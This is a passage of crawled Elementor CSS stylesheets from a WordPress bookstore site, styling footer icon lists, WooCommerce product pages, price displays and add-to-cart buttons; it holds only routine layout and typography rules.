--e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-a8a885c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:start;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-14a60e8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-051f30f{text-align:start;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-281a726{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-281a726.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:start;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-abc57d6{width:var( --container-widget-width, 61.758% );max-width:61.758%;--container-widget-width:61.758%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 .elementor-element.elementor-element-abc57d6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-67192 .elementor-element.elementor-element-f6ee586:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container{min-height:50px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:start;}.elementor-67192 .elementor-element.elementor-element-861abb2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:end;}.elementor-67192 .elementor-element.elementor-element-6da6a26 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-67192 .elementor-element.elementor-element-3fcbe78{--width:33.326%;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--width:15.997%;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--width:27.75%;}.elementor-67192 .elementor-element.elementor-element-281a726{--width:22.064%;}}@media(max-width:1024px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--icon-size:15px;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-9549a92{text-align:center;}.elementor-67192 .elementor-element.elementor-element-61d6305{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:center;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-051f30f{text-align:center;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:center;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:30px 20px 20px 20px;}.elementor-67192 .elementor-element.elementor-element-e3bd88e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:center;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-21433.css
body_size: 6189
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-9254d67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-37eba4fb:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 34%, #FFFFFF 34%);}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container{min-height:0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-21433 .elementor-element.elementor-element-75d08b50.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-woocommerce-product-images [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-images [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-images .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-breadcrumb [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-breadcrumb .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-2c63691 .woocommerce-breadcrumb{font-family:"Helvetica", Sans-serif;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 50px 0px 40px;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;line-height:40px;letter-spacing:-0.1px;word-spacing:1px;color:#000000;}.elementor-widget-woocommerce-product-price [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-price [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-price .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-21433 .elementor-element.elementor-element-e857855 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price{color:#000000;font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price ins{font-family:"Montserrat", Sans-serif;font-size:30px;}.elementor-widget-woocommerce-product-add-to-cart [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-add-to-cart [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button{font-family:"Montserrat", Sans-serif;font-size:13px;line-height:1px;letter-spacing:1.8px;word-spacing:3px;border-style:solid;border-width:4px 4px 4px 4px;border-radius:5px 5px 5px 5px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#1C3058;border-color:#1C3058;transition:all 0.2s;}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button:hover, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button:hover{color:#120F38;background-color:#FFFFFF;}.elementor-21433 .elementor-element.elementor-element-bf67204 .added_to_cart{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-21433 .elementor-element.elementor-element-bf67204 .quantity .qty{font-family:"Helvetica", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:6px 6px 6px 6px;color:#120F38;border-color:#120F38;transition:all 0.2s;}.woocommerce .elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations label{font-family:"Helvetica", Sans-serif;}.woocommerce .elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-21433 .elementor-element.elementor-element-bf67204 form.cart table.variations td.value:before{font-family:"Helvetica", Sans-serif;}.elementor-widget-woocommerce-product-meta [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-meta [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-21433 .elementor-element.elementor-element-64b3b4c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-64b3b4c{font-family:"Montserrat", Sans-serif;font-size:18px;color:#000000;}.elementor-21433 .elementor-element.elementor-element-64b3b4c a{font-family:"Montserrat", Sans-serif;font-weight:500;color:#1C3058;}.elementor-21433 .elementor-element.elementor-element-533e567 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-533e567 > .elementor-container{min-height:70px;}.elementor-21433 .elementor-element.elementor-element-533e567{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-share-buttons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-share-buttons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-share-buttons .wpcf7 input:not([type="submit"]){background-color:var( 